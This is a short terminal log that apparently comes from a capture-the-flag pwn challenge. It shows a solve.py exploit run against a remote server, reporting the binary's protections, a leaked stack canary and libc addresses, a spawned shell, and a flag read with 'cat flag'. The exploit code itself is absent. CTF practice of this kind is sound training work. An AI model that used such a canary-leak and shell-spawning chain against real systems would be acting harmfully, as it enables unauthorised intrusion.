 ┌──(kali㉿thesky)-[~/Desktop/CyberEDU/Pwn/secret]
└─$ python3 solve.py
[*] '/home/kali/Desktop/CyberEDU/Pwn/secret/pwn_secret'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/kali/Desktop/CyberEDU/Pwn/secret/libc6_2.23-0ubuntu10_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 34.141.123.136 on port 31869: Done
[+] Canary found: cef9fa5268b51f00
[+] Main leak found: 0×55fc58200c40
[*] Loaded 15 cached gadgets for './pwn_secret'
[+] Puts found: 0×7f04f012f690
[+] Shell spawned!
[*] Switching to interactive mode
$ cat flag
DCTF{6bb36 5c65}$
[*] Interrupted
[*] Closed connection to 34.141.123.136 port 31869